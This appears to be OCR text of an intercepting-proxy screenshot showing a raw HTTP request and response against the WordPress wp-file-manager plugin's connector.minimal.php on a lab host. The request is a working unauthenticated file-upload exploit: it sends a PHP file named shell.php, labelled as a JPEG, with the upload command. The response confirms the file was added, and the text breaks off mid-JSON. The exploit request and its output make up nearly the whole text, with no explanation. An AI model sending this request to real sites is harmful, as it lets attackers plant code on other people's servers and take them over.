 Request
Raw Params Headers Hex
1 POST /wordpress/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php
HTTP/1.1
2 Host: 192.168.43.44
3 Content-Length: 402
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
8 Origin: http://192.168.43.44
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaX9aBKtbtsWrxT5O
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer:
http://192.168.43.44/wordpress/wp-content/plugins/wp-file-manager/lib/php/connector
.minimal.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=lrafjece3n040dr92gasmsq0s2; XDEBUG_SESSION=PHPSTORM
15 Connection: close
16
17 ------WebKitFormBoundaryaX9aBKtbtsWrxT5O
18 Content-Disposition: form-data; name="upload[0]"; filename="shell.php"
19 Content-Type: image/jpeg
20
21
22 <?php phpinfo();?>
23 ------WebKitFormBoundaryaX9aBKtbtsWrxT5O
24 Content-Disposition: form-data; name="cmd"
25
26 upload
27 ------WebKitFormBoundaryaX9aBKtbtsWrxT5O
28 Content-Disposition: form-data; name="target"
29
30 l1_Lw==
31 ------WebKitFormBoundaryaX9aBKtbtsWrxT5O--
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Sep 2020 10:34:00 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mo
4 X-Powered-By: PHP/7.0.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=lrafjece3n040dr92gasmsq0s2; path=/
9 Content-Length: 1100
10 Connection: close
11 Content-Type: application/json; charset=utf-8
12
13 {
"added":[
{
"isowner":false,
"ts":1599561240,
"mime":"text\/x-php",
"read":1,
"write":1,
"size":"20",
"hash":"l1_c2hlbGwucGhw",
"name":"shell.php",
"phash":"l1_Lw",
"url":"\/wordpress\/wp-content\/plugins\/wp-file-manager\/
}
],
"removed":[
"l1_c2hlbGwucGhw"
],
"changed":[
{
"isowner":false,
"ts":1589423646,
"mime":"directory",
"read":1,
"write":1,
"size":0,
"hash":"l1_Lw",